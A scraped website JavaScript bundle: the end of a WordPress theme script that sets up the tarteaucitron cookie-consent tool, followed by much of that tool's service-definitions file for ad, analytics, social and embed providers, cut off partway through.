			var dd = $(this).parents('dd');
			$(dd).toggleClass('active');
			$(dd).children('.definition-text').toggleClass('active');
			$(this).children('i[class*="icon-arrow"]').toggleClass('icon-arrow-down icon-arrow-up');
		});		

		// Google Map Full
		$('.open-map').on('click', function(e) {
			e.preventDefault();
			initialize('map-canvas-full', 6);

			$('.overlay').fadeIn('fast',function(){
				$('#map-canvas-full').animate({'top':'160px'},400);
				$('#map-canvas-full, .overlay').addClass('is-active');
			});
		});

		// Classe CSS current-product (liste produits single-produit.php)
		$('.single-produit .liste-produit-tubes a').each( function(index) {
			if ( $(this).attr('href') == $_SITE_URL ) {
				console.log('test');
				$(this).addClass('current-product');
			};
		});


		/*-------------- Tarte au citron ---------- */

        tarteaucitron.init({
            "useExternalCss": false, //Use default style
            "privacyUrl": PAGE_POLITIQUE_CONFIDENTIALITE_URL,

            "hashtag": "",
            "cookieName": "tartaucitron",

            "orientation": "bottom",
            "showAlertSmall": false,
            "cookieslist": true,

            "adblocker": false,
            "AcceptAllCta" : true,
            "highPrivacy": true,
            "handleBrowserDNTRequest": false,

            "removeCredit": true,
            "moreInfoLink": true,
            "showExitButton": false //Hide button no cookie please

        });

        if( CURRENT_BLOG_ID == 1 ) {
            tarteaucitronForceLanguage = 'fr';
        }
        if( CURRENT_BLOG_ID == 2 ) {
            tarteaucitronForceLanguage = 'en';
        }
        if( CURRENT_BLOG_ID == 4 ) {
            tarteaucitronForceLanguage = 'cs';
        }
        if( CURRENT_BLOG_ID == 6 ) {
            tarteaucitronForceLanguage = 'de';
        }
	    if( CURRENT_BLOG_ID == 7 ) {
		    tarteaucitronForceLanguage = 'sk';
	    }
	    if( CURRENT_BLOG_ID == 10 ) {
		    tarteaucitronForceLanguage = 'nl';
	    }

        (tarteaucitron.job = tarteaucitron.job || []).push( 'wordpress' );

        (tarteaucitron.job = tarteaucitron.job || []).push( 'recaptcha' );

        (tarteaucitron.job = tarteaucitron.job || []).push( 'googlemaps' );

        (tarteaucitron.job = tarteaucitron.job || []).push( 'gtag' );


    });


})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/themes/abi_profils/js/vendor/tarteaucitron/tarteaucitron.services.js
body_size: 12847
content:
/*global tarteaucitron, ga, Shareaholic, stLight, clicky, top, google, Typekit, FB, ferankReady, IN, stButtons, twttr, PCWidget*/
/*jslint regexp: true, nomen: true*/

// Magento
tarteaucitron.services.magento = {
    "key": "magento",
    "type": "prerequisites",
    "name": "Magento 2",
    "uri": "https://docs.magento.com/m2/ce/user_guide/stores/cookie-reference.html",
    "needConsent": false,
    "cookies": [
        'guest-view',
        'login',
        'redirect',
        'mage-messages',
        'mage-translation-storage',
        'product_data_storage',
        'recently_compared_product',
        'recently_compared_product_previous',
        'recently_viewed_product',
        'recently_viewed_product_previous',
        'stf',
        'X-Magento_Vary',
        'amz_auth_err',
        'amz_auth_logout',
        'form_key',
        'mage-cache-sessid',
        'mage-cache-storage',
        'mage-cache-storage-section-invalidation',
        'persistent_shopping_cart',
        'private_content_version',
        'section_data_ids',
        'store'
    ],
    "js": function () {
        "use strict";
        
    },
    "fallback": function () {
        "use strict";
        
    }
};

// Wordpress
tarteaucitron.services.wordpress = {
    "key": "wordpress",
    "type": "prerequisites",
    "name": "Wordpress",
    "uri": "https://codex.wordpress.org/WordPress_Cookies",
    "needConsent": false,
    "cookies": [
        'wordpress_',
        'wordpress_logged_in_',
        'wordpress_test_',
        'wordpress_test_cookie',
        'wp-settings-',
        'wp-settings-time-',
        'PHPSESSID',
        'SESS',
        '__utma',
        '__utmb',
        '__utmc',
        '__utmz'
    ],
    "js": function () {
        "use strict";
    },
    "fallback": function () {
        "use strict";
    }
};

// zendesk
tarteaucitron.services.zendesk = {
    "key": "zendesk",
    "type": "support",
    "name": "Zendesk",
    "uri": "https://www.zendesk.fr/company/customers-partners/cookie-policy",
    "needConsent": false,
    "cookies": [
        '__zlcid',
        '__zlcmid',
        '__cfduid',
        '__zprivacy',
        '_zendesk_shared_session',
        '_zendesk_nps_session',
        '_zendesk_session',
        '_help_center_session',
        '_voice_session',
        '_carson_container_session',
        '_zendesk_remember_me',
        '_zendesk_cookie'
    ],
    "js": function () {
        "use strict";
        
    },
    "fallback": function () {
        "use strict";
    }
};

// generic iframe
tarteaucitron.services.iframe = {
    "key": "iframe",
    "type": "other",
    "name": "Web content",
    "uri": "",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'tac_iframe' ], function ( x ) {
            var width  = x.getAttribute( "width" ),
                height = x.getAttribute( "height" ),
                url    = x.getAttribute( "data-url" );
            
            return '<iframe src="' + url + '" width="' + width + '" height="' + height + '" frameborder="0" scrolling="no" allowtransparency allowfullscreen></iframe>';
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'iframe';
        tarteaucitron.fallback( [ 'tac_iframe' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// addthis
tarteaucitron.services.addthis = {
    "key": "addthis",
    "type": "social",
    "name": "AddThis",
    "uri": "https://www.addthis.com/privacy/privacy-policy#publisher-visitors",
    "needConsent": false,
    "cookies": [
        '__atuvc',
        '__atuvs'
    ],
    "js": function () {
        //"use strict";
        //if (tarteaucitron.user.addthisPubId === undefined) {
        //    return;
        //}
        //if (tarteaucitron.isAjax === true) {
        //    window.addthis = null;
        //    window._adr = null;
        //    window._atc = null;
        //    window._atd = null;
        //    window._ate = null;
        //    window._atr = null;
        //    window._atw = null;
        //}
        //tarteaucitron.fallback(['addthis_sharing_toolbox'], '');
        //tarteaucitron.addScript('//s7.addthis.com/js/300/addthis_widget.js#pubid=' + tarteaucitron.user.addthisPubId);
    },
    "fallback": function () {
        "use strict";
        //var id = 'addthis';
        //tarteaucitron.fallback(['addthis_sharing_toolbox'], tarteaucitron.engage(id));
    }
};

// addtoanyfeed
tarteaucitron.services.addtoanyfeed = {
    "key": "addtoanyfeed",
    "type": "social",
    "name": "AddToAny (feed)",
    "uri": "https://www.addtoany.com/privacy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.addtoanyfeedUri === undefined ) {
            return;
        }
        tarteaucitron.user.addtoanyfeedSubscribeLink = 'https://www.addtoany.com/subscribe?linkurl=' + tarteaucitron.user.addtoanyfeedUri;
        window.a2a_config                            = window.a2a_config || {};
        window.a2a_config.linkurl                    = tarteaucitron.user.addtoanyfeedUri;
        tarteaucitron.addScript( '//static.addtoany.com/menu/feed.js' );
    },
    "fallback": function () {
        "use strict";
        tarteaucitron.user.addtoanyfeedSubscribeLink = 'https://www.addtoany.com/subscribe?linkurl=' + tarteaucitron.user.addtoanyfeedUri;
    }
};

// addtoanyshare
tarteaucitron.services.addtoanyshare = {
    "key": "addtoanyshare",
    "type": "social",
    "name": "AddToAny (share)",
    "uri": "https://www.addtoany.com/privacy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'tac_addtoanyshare' ], '' );
        tarteaucitron.addScript( '//static.addtoany.com/menu/page.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'addtoanyshare';
        tarteaucitron.fallback( [ 'tac_addtoanyshare' ], tarteaucitron.engage( id ) );
    }
};

// aduptech ads
tarteaucitron.services.aduptech_ads = {
    "key": "aduptech_ads",
    "type": "ads",
    "name": "Ad Up Technology (ads)",
    "uri": "https://www.adup-tech.com/datenschutz",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        
        var IDENTIFIER = "aduptech_ads",
            API_URL    = "https://s.d.adup-tech.com/jsapi";
        
        var elements = document.getElementsByClassName( IDENTIFIER );
        if ( !elements || elements.length === 0 ) {
            return;
        }
        
        tarteaucitron.fallback( [ IDENTIFIER ], "" );
        
        tarteaucitron.addScript( API_URL, "", function () {
            for ( var i = 0; i < elements.length; i++ ) {
                var element = elements[ i ];
                
                if ( !element.getAttribute( "id" ) ) {
                    element.setAttribute( "id", IDENTIFIER + Math.random().toString( 36 ).substr( 2, 9 ) );
                }
                
                window.uAd.embed( element.getAttribute( "id" ), {
                    placementKey: element.getAttribute( "placementKey" ),
                    responsive: Boolean( element.getAttribute( "responsive" ) ),
                    lazy: Boolean( element.getAttribute( "lazy" ) ),
                    adtest: Boolean( element.getAttribute( "test" ) ),
                    query: element.getAttribute( "query" ) || "",
                    minCpc: element.getAttribute( "minCpc" ) || "",
                    pageUrl: element.getAttribute( "pageUrl" ) || "",
                    skip: element.getAttribute( "skip" ) || ""
                } );
            }
        } );
        
    },
    "fallback": function () {
        "use strict";
        tarteaucitron.fallback( [ "aduptech_ads" ], tarteaucitron.engage( "aduptech_ads" ) );
    }
};

// aduptech conversion
tarteaucitron.services.aduptech_conversion = {
    "key": "aduptech_conversion",
    "type": "ads",
    "name": "Ad Up Technology (conversion)",
    "uri": "https://www.adup-tech.com/datenschutz",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        
        var IDENTIFIER                = "aduptech_conversion",
            CONVERSION_PIXEL_BASE_URL = "https://d.adup-tech.com/campaign/conversion";
        
        var elements = document.getElementsByClassName( IDENTIFIER );
        if ( !elements || elements.length === 0 ) {
            return;
        }
        
        tarteaucitron.fallback( [ IDENTIFIER ], "" );
        
        for ( var i = 0; i < elements.length; i++ ) {
            var element = elements[ i ];
            
            if ( !element.getAttribute( "advertiserId" ) || !element.getAttribute( "conversionCode" ) ) {
                continue;
            }
            
            var url = CONVERSION_PIXEL_BASE_URL +
                      "/" + encodeURIComponent( element.getAttribute( "advertiserId" ) ) +
                      "?t=" + encodeURIComponent( element.getAttribute( "conversionCode" ) );
            
            if ( element.getAttribute( "price" ) ) {
                url += "&price=" + encodeURIComponent( element.getAttribute( "price" ) );
            }
            
            if ( element.getAttribute( "quantity" ) ) {
                url += "&quantity=" + encodeURIComponent( element.getAttribute( "quantity" ) );
            }
            
            if ( element.getAttribute( "total" ) ) {
                url += "&total=" + encodeURIComponent( element.getAttribute( "total" ) );
            }
            
            if ( element.getAttribute( "orderId" ) ) {
                url += "&order_id=" + encodeURIComponent( element.getAttribute( "orderId" ) );
            }
            
            if ( element.getAttribute( "itemNumber" ) ) {
                url += "&item_number=" + encodeURIComponent( element.getAttribute( "itemNumber" ) );
            }
            
            if ( element.getAttribute( "description" ) ) {
                url += "&description=" + encodeURIComponent( element.getAttribute( "description" ) );
            }
            
            (new Image()).src = url;
        }
    }
};

// aduptech retargeting
tarteaucitron.services.aduptech_retargeting = {
    "key": "aduptech_retargeting",
    "type": "ads",
    "name": "Ad Up Technology (retargeting)",
    "uri": "https://www.adup-tech.com/datenschutz",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        
        var IDENTIFIER = "aduptech_retargeting",
            API_URL    = "https://s.d.adup-tech.com/services/retargeting.js";
        
        var elements = document.getElementsByClassName( IDENTIFIER );
        if ( !elements || elements.length === 0 ) {
            return;
        }
        
        tarteaucitron.fallback( [ IDENTIFIER ], "" );
        
        window.AdUpRetargeting = function ( api ) {
            for ( var i = 0; i < elements.length; i++ ) {
                var element = elements[ i ];
                
                api.init();
                
                api.setAccount( element.getAttribute( "account" ) );
                
                if ( element.getAttribute( "email" ) ) {
                    api.setEmail( element.getAttribute( "email" ) );
                } else if ( element.getAttribute( "hashedEmail" ) ) {
                    api.setHashedEmail( element.getAttribute( "hashedEmail" ) );
                }
                
                if ( element.getAttribute( "product" ) ) {
                    try {
                        api.setProduct( JSON.parse( element.getAttribute( "product" ) ) );
                    } catch ( e ) {
                        api.setProduct( element.getAttribute( "product" ) );
                    }
                }
                
                if ( element.getAttribute( "transaction" ) ) {
                    try {
                        api.setTransaction( JSON.parse( element.getAttribute( "transaction" ) ) );
                    } catch ( e ) {
                        api.setTransaction( element.getAttribute( "transaction" ) );
                    }
                }
                
                if ( element.getAttribute( "demarkUser" ) ) {
                    api.setDemarkUser();
                } else if ( element.getAttribute( "demarkProducts" ) ) {
                    api.setDemarkProducts();
                }
                
                if ( element.getAttribute( "conversionCode" ) ) {
                    api.setConversionCode( element.getAttribute( "conversionCode" ) );
                }
                
                if ( element.getAttribute( "device" ) ) {
                    var setter = "set" + element.getAttribute( "device" ).charAt( 0 ).toUpperCase() + element.getAttribute( "device" ).slice( 1 );
                    if ( typeof api[ setter ] === 'function' ) {
                        api[ setter ]();
                    }
                }
                
                if ( element.getAttribute( "track" ) ) {
                    var tracker = "track" + element.getAttribute( "track" ).charAt( 0 ).toUpperCase() + element.getAttribute( "track" ).slice( 1 );
                    if ( typeof api[ tracker ] === "function" ) {
                        api[ tracker ]();
                    } else {
                        api.trackHomepage();
                    }
                }
            }
            ;
        };
        
        tarteaucitron.addScript( API_URL );
    }
};

// alexa
tarteaucitron.services.alexa = {
    "key": "alexa",
    "type": "analytic",
    "name": "Alexa",
    "uri": "https://www.alexa.com/help/privacy",
    "needConsent": true,
    "cookies": [
        '__asc',
        '__auc'
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.alexaAccountID === undefined ) {
            return;
        }
        window._atrk_opts = {
            atrk_acct: tarteaucitron.user.alexaAccountID,
            domain: window.location.hostname.match( /[^\.]*\.[^.]*$/ )[ 0 ],
            dynamic: true
        };
        tarteaucitron.addScript( 'https://d31qbv1cthcecs.cloudfront.net/atrk.js' );
    }
};

// amazon
tarteaucitron.services.amazon = {
    "key": "amazon",
    "type": "ads",
    "name": "Amazon",
    "uri": "https://www.amazon.fr/gp/help/customer/display.html?ie=UTF8&*Version*=1&*entries*=0&nodeId=201149360",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'amazon_product' ], function ( x ) {
            var amazonId  = x.getAttribute( "amazonid" ),
                productId = x.getAttribute( "productid" ),
                url       = '//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=' + tarteaucitron.getLanguage().toUpperCase() + '&source=ss&ref=ss_til&ad_type=product_link&tracking_id=' + amazonId + '&marketplace=amazon&region=' + tarteaucitron.getLanguage().toUpperCase() + '&placement=' + productId + '&asins=' + productId + '&show_border=true&link_opens_in_new_window=true',
                iframe    = '<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="' + url + '"></iframe>';
            
            return iframe;
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'amazon';
        tarteaucitron.fallback( [ 'amazon_product' ], tarteaucitron.engage( id ) );
    }
};

// calameo
tarteaucitron.services.calameo = {
    "key": "calameo",
    "type": "video",
    "name": "Calameo",
    "uri": "https://fr.calameo.com/privacy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'calameo-canvas' ], function ( x ) {
            var id     = x.getAttribute( "data-id" ),
                width  = x.getAttribute( "width" ),
                height = x.getAttribute( "height" ),
                url    = '//v.calameo.com/?bkcode=' + id;
            
            return '<iframe src="' + url + '" width="' + width + '" height="' + height + '" frameborder="0" scrolling="no" allowtransparency allowfullscreen></iframe>';
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'calameo';
        tarteaucitron.fallback( [ 'calameo-canvas' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// clicky
tarteaucitron.services.clicky = {
    "key": "clicky",
    "type": "analytic",
    "name": "Clicky",
    "uri": "https://clicky.com/terms",
    "needConsent": true,
    "cookies": [
        '_jsuid',
        '_eventqueue',
        '_referrer_og',
        '_utm_og',
        '_first_pageview',
        'clicky_olark',
        'no_trackyy_' + tarteaucitron.user.clickyId,
        'unpoco_' + tarteaucitron.user.clickyId,
        'heatmaps_g2g_' + tarteaucitron.user.clickyId
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.clickyId === undefined ) {
            return;
        }
        tarteaucitron.addScript( '//static.getclicky.com/js', '', function () {
            if ( typeof clicky.init === 'function' ) {
                clicky.init( tarteaucitron.user.clickyId );
            }
            if ( typeof tarteaucitron.user.clickyMore === 'function' ) {
                tarteaucitron.user.clickyMore();
            }
        } );
    }
};

// clicmanager
tarteaucitron.services.clicmanager = {
    "key": "clicmanager",
    "type": "ads",
    "name": "Clicmanager",
    "uri": "http://www.clicmanager.fr/infos_legales.php",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        var uniqIds = [],
            i,
            uri;
        
        tarteaucitron.fallback( [ 'clicmanager-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            return '<div id="' + uniqId + '" c="' + x.getAttribute( 'c' ) + '" s="' + x.getAttribute( 's' ) + '" t="' + x.getAttribute( 't' ) + '"></div>';
        } );
        
        for ( i = 0; i < uniqIds.length; i += 1 ) {
            uri = '//ads.clicmanager.fr/exe.php?';
            uri += 'c=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'c' ) + '&';
            uri += 's=' + document.getElementById( uniqIds[ i ] ).getAttribute( 's' ) + '&';
            uri += 't=' + document.getElementById( uniqIds[ i ] ).getAttribute( 't' );
            
            tarteaucitron.makeAsync.init( uri, uniqIds[ i ] );
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'clicmanager';
        tarteaucitron.fallback( [ 'clicmanager-canvas' ], tarteaucitron.engage( id ) );
    }
};

// crazyegg
tarteaucitron.services.crazyegg = {
    "key": "crazyegg",
    "type": "analytic",
    "name": "Crazy Egg",
    "uri": "https://www.crazyegg.com/privacy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        
        if ( tarteaucitron.user.crazyeggId === undefined ) {
            return;
        }
        
        tarteaucitron.addScript( '//script.crazyegg.com/pages/scripts/' + tarteaucitron.user.crazyeggId.substr( 0, 4 ) + '/' + tarteaucitron.user.crazyeggId.substr( 4, 4 ) + '.js' );
    }
};

// criteo
tarteaucitron.services.criteo = {
    "key": "criteo",
    "type": "ads",
    "name": "Criteo",
    "uri": "http://www.criteo.com/privacy/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        document.MAX_ct0 = '';
        var uniqIds      = [],
            i,
            uri;
        
        tarteaucitron.fallback( [ 'criteo-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            return '<div id="' + uniqId + '" zoneid="' + x.getAttribute( 'zoneid' ) + '"></div>';
        } );
        
        for ( i = 0; i < uniqIds.length; i += 1 ) {
            uri = '//cas.criteo.com/delivery/ajs.php?';
            uri += 'zoneid=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'zoneid' );
            uri += '&nodis=1&cb=' + Math.floor( Math.random() * 99999999999 );
            uri += '&loc=' + encodeURI( window.location );
            uri += (document.MAX_used !== ',') ? '&exclude=' + document.MAX_used : '';
            uri += (document.charset !== undefined ? '&charset=' + document.charset : '');
            uri += (document.characterSet !== undefined ? '&charset=' + document.characterSet : '');
            uri += (document.referrer !== undefined) ? '&referer=' + encodeURI( document.referrer ) : '';
            uri += (document.context !== undefined) ? '&context=' + encodeURI( document.context ) : '';
            uri += ((document.MAX_ct0 !== undefined) && (document.MAX_ct0.substring( 0, 4 ) === 'http')) ? '&ct0=' + encodeURI( document.MAX_ct0 ) : '';
            uri += (document.mmm_fo !== undefined) ? '&mmm_fo=1' : '';
            
            tarteaucitron.makeAsync.init( uri, uniqIds[ i ] );
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'criteo';
        tarteaucitron.fallback( [ 'criteo-canvas' ], tarteaucitron.engage( id ) );
    }
};

// dailymotion
tarteaucitron.services.dailymotion = {
    "key": "dailymotion",
    "type": "video",
    "name": "Dailymotion",
    "uri": "https://www.dailymotion.com/legal/privacy",
    "needConsent": true,
    "cookies": [
        'ts',
        'dmvk',
        'hist',
        'v1st',
        's_vi'
    ],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'dailymotion_player' ], function ( x ) {
            var video_id     = x.getAttribute( "videoID" ),
                video_width  = x.getAttribute( "width" ),
                frame_width  = 'width=',
                video_height = x.getAttribute( "height" ),
                frame_height = 'height=',
                video_frame,
                params       = 'info=' + x.getAttribute( "showinfo" ) + '&autoPlay=' + x.getAttribute( "autoplay" );
            
            if ( video_id === undefined ) {
                return "";
            }
            if ( video_width !== undefined ) {
                frame_width += '"' + video_width + '" ';
            } else {
                frame_width += '"" ';
            }
            if ( video_height !== undefined ) {
                frame_height += '"' + video_height + '" ';
            } else {
                frame_height += '"" ';
            }
            video_frame = '<iframe src="//www.dailymotion.com/embed/video/' + video_id + '?' + params + '" ' + frame_width + frame_height + ' frameborder="0" allowfullscreen></iframe>';
            return video_frame;
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'dailymotion';
        tarteaucitron.fallback( [ 'dailymotion_player' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// dating affiliation
tarteaucitron.services.datingaffiliation = {
    "key": "datingaffiliation",
    "type": "ads",
    "name": "Dating Affiliation",
    "uri": "http://www.dating-affiliation.com/conditions-generales.php",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'datingaffiliation-canvas' ], function ( x ) {
            var comfrom           = x.getAttribute( "data-comfrom" ),
                r                 = x.getAttribute( "data-r" ),
                p                 = x.getAttribute( "data-p" ),
                cf0               = x.getAttribute( "data-cf0" ),
                langue            = x.getAttribute( "data-langue" ),
                forward_affiliate = x.getAttribute( "data-forwardAffiliate" ),
                cf2               = x.getAttribute( "data-cf2" ),
                cfsa2             = x.getAttribute( "data-cfsa2" ),
                width             = x.getAttribute( "width" ),
                height            = x.getAttribute( "height" ),
                url               = 'http://www.tools-affil2.com/rotaban/ban.php?' + comfrom;
            
            return '<iframe src="' + url + '&r=' + r + '&p=' + p + '&cf0=' + cf0 + '&langue=' + langue + '&forward_affiliate=' + forward_affiliate + '&cf2=' + cf2 + '&cfsa2=' + cfsa2 + '" width="' + width + '" height="' + height + '" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>';
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'datingaffiliation';
        tarteaucitron.fallback( [ 'datingaffiliation-canvas' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// dating affiliation popup
tarteaucitron.services.datingaffiliationpopup = {
    "key": "datingaffiliationpopup",
    "type": "ads",
    "name": "Dating Affiliation (Pop Up)",
    "uri": "http://www.dating-affiliation.com/conditions-generales.php",
    "needConsent": true,
    "cookies": [
        '__utma',
        '__utmb',
        '__utmc',
        '__utmt_Tools',
        '__utmv',
        '__utmz',
        '_ga',
        '_gat',
        '_gat_UA-65072040-17',
        '__da-pu-xflirt-ID-pc-o169'
    ],
    "js": function () {
        "use strict";
        var uniqIds = [],
            i,
            uri;
        
        tarteaucitron.fallback( [ 'datingaffiliationpopup-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            return '<div id="' + uniqId + '" uri="' + x.getAttribute( 'uri' ) + '" comfrom="' + x.getAttribute( 'comfrom' ) + '" promo="' + x.getAttribute( 'promo' ) + '" productid="' + x.getAttribute( 'productid' ) + '" submitconfig="' + x.getAttribute( 'submitconfig' ) + '" ur="' + x.getAttribute( 'ur' ) + '" brand="' + x.getAttribute( 'brand' ) + '" lang="' + x.getAttribute( 'lang' ) + '" cf0="' + x.getAttribute( 'cf0' ) + '" cf2="' + x.getAttribute( 'cf2' ) + '" subid1="' + x.getAttribute( 'subid1' ) + '" cfsa2="' + x.getAttribute( 'cfsa2' ) + '" subid2="' + x.getAttribute( 'subid2' ) + '" nicheid="' + x.getAttribute( 'nicheid' ) + '" degreid="' + x.getAttribute( 'degreid' ) + '" bt="' + x.getAttribute( 'bt' ) + '" vis="' + x.getAttribute( 'vis' ) + '" hid="' + x.getAttribute( 'hid' ) + '" snd="' + x.getAttribute( 'snd' ) + '" aabd="' + x.getAttribute( 'aabd' ) + '" aabs="' + x.getAttribute( 'aabs' ) + '"></div>';
        } );
        
        for ( i = 0; i < uniqIds.length; i += 1 ) {
            uri = 'http://www.promotools.biz/da/popunder/script.php?';
            uri += 'comfrom=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'comfrom' ) + '&';
            uri += 'promo=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'promo' ) + '&';
            uri += 'product_id=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'productid' ) + '&';
            uri += 'submitconfig=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'submitconfig' ) + '&';
            uri += 'ur=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'ur' ) + '&';
            uri += 'brand=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'brand' ) + '&';
            uri += 'lang=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'lang' ) + '&';
            uri += 'cf0=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'cf0' ) + '&';
            uri += 'cf2=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'cf2' ) + '&';
            uri += 'subid1=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'subid1' ) + '&';
            uri += 'cfsa2=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'cfsa2' ) + '&';
            uri += 'subid2=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'subid2' ) + '&';
            uri += 'nicheId=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'nicheid' ) + '&';
            uri += 'degreId=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'degreid' ) + '&';
            uri += 'bt=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'bt' ) + '&';
            uri += 'vis=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'vis' ) + '&';
            uri += 'hid=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'hid' ) + '&';
            uri += 'snd=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'snd' ) + '&';
            uri += 'aabd=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'aabd' ) + '&';
            uri += 'aabs=' + document.getElementById( uniqIds[ i ] ).getAttribute( 'aabs' );
            
            tarteaucitron.makeAsync.init( uri, uniqIds[ i ] );
        }
    },
    "fallback": function () {
        "use strict";
        var id = 'datingaffiliationpopup';
        tarteaucitron.fallback( [ 'datingaffiliationpopup-canvas' ], tarteaucitron.engage( id ) );
    }
};

// disqus
tarteaucitron.services.disqus = {
    "key": "disqus",
    "type": "comment",
    "name": "Disqus",
    "uri": "https://help.disqus.com/customer/portal/articles/466259-privacy-policy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.disqusShortname === undefined ) {
            return;
        }
        tarteaucitron.addScript( '//' + tarteaucitron.user.disqusShortname + '.disqus.com/embed.js' );
        tarteaucitron.addScript( '//' + tarteaucitron.user.disqusShortname + '.disqus.com/count.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'disqus';
        
        if ( document.getElementById( 'disqus_thread' ) ) {
            document.getElementById( 'disqus_thread' ).innerHTML = tarteaucitron.engage( id );
        }
    }
};

// ekomi
tarteaucitron.services.ekomi = {
    "key": "ekomi",
    "type": "social",
    "name": "eKomi",
    "uri": "http://www.ekomi-us.com/us/privacy/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.ekomiCertId === undefined ) {
            return;
        }
        window.eKomiIntegrationConfig = [
            { certId: tarteaucitron.user.ekomiCertId }
        ];
        tarteaucitron.addScript( '//connect.ekomi.de/integration_1410173009/' + tarteaucitron.user.ekomiCertId + '.js' );
    }
};

// etracker
tarteaucitron.services.etracker = {
    "key": "etracker",
    "type": "analytic",
    "name": "eTracker",
    "uri": "https://www.etracker.com/en/data-protection.html",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.etracker === undefined ) {
            return;
        }
        
        tarteaucitron.addScript( '//static.etracker.com/code/e.js', '_etLoader', function () {
        }, true, "data-secure-code", tarteaucitron.user.etracker );
    }
};

// facebook
tarteaucitron.services.facebook = {
    "key": "facebook",
    "type": "social",
    "name": "Facebook",
    "uri": "https://www.facebook.com/policies/cookies/",
    "needConsent": false,
    "cookies": [
        'act',
        'c_user',
        'datr',
        'fr',
        'presence',
        'sb',
        'spin',
        'wd',
        'xs'
    ],
    "js": function () {
        "use strict";
        //tarteaucitron.fallback(['fb-post', 'fb-follow', 'fb-activity', 'fb-send', 'fb-share-button', 'fb-like', 'fb-video'], '');
        //tarteaucitron.addScript('//connect.facebook.net/' + tarteaucitron.getLocale() + '/sdk.js#xfbml=1&version=v2.0', 'facebook-jssdk');
        //if (tarteaucitron.isAjax === true) {
        //    if (typeof FB !== "undefined") {
        //        FB.XFBML.parse();
        //    }
        //}
    },
    "fallback": function () {
        "use strict";
        //var id = 'facebook';
        //tarteaucitron.fallback(['fb-post', 'fb-follow', 'fb-activity', 'fb-send', 'fb-share-button', 'fb-like', 'fb-video'], tarteaucitron.engage(id));
    }
};

// facebooklikebox
tarteaucitron.services.facebooklikebox = {
    "key": "facebooklikebox",
    "type": "social",
    "name": "Facebook (like box)",
    "uri": "https://www.facebook.com/policies/cookies/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
